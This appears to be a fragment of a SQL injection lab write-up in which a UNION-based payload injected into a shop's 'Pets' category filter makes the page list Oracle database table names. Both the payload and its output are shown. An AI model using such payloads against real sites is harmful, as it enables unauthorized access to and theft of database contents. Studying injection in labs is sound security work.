 -Pets' union select table_name,null from user_tables -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
AQ$_INTERNET_AGENTS
AQ$_INTERNET_AGENT_PRIVS
AQ$_QUEUES
AQ$_QUEUE_TABLES
AQ$_SCHEDULES
DEF$_AQCALL
DEF$_AQERROR
DEF$_CALLDEST
DEF$_DEFAULTDEST
DEF$_DESTINATION
DEF$_ERROR
DEF$_LOB
DEF$_ORIGIN
DEF$_PROPAGATOR
DEF$_PUSHED_TRANSACTIONS
HELP
LOGMNRC_DBNAME_UID_MAP
LOGMNRC_GSBA
LOGMNRC_GSII
LOGMNRC_GTCS
LOGMNRC_GTLO
LOGMNRP_CTAS_PART_MAP
LOGMNRT_MDDL$
LOGMNR_AGE_SPILL$
LOGMNR_ATTRCOL$
d4m1ts gm7.org